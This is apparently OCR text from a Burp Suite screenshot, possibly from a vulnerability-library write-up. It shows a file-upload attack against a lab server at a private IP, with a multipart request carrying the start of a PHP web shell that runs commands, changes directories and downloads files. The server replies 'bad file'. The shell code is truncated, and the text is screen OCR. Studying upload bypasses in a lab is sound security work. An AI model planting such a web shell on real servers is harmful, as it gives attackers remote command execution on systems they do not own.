 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.51.133:8080
3 Content-Length: 16033
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.51.133:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEyu6tYzMUrx8o7kE
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.51.133:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryEyu6tYzMUrx8o7kE
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php
20
21 function featureShell($cmd, $cwd) {
22 $stdout = array();
23
24 if (preg_match("/^\s*cd\s*$/", $cmd)) {
25 // pass
26 } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
27 chdir($cwd);
28 preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
29 chdir($match[1]);
30 } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
31 chdir($cwd);
32 preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
33 return featureDownload($match[1]);
34 } else {
35 chdir($cwd);
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 07:36:53 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
? Search...
不安全 192.168.51.133:8080
应用 信息收集 渗透工具 工具文档 漏洞平
您使用的是不受支持的命令行标记：--no-sandbox。稳定性和
file: 选择文件 shell.php
filename: evil.php
提交
PeiQi 文库